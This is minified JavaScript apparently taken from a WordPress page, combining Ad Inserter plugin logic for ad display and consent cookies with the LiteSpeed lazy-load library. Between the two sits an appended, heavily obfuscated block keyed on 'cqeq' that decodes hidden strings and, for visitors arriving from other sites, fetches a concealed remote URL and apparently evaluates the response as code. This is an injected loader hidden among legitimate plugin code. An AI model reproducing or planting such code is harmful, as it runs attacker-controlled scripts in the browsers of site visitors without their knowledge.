R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script 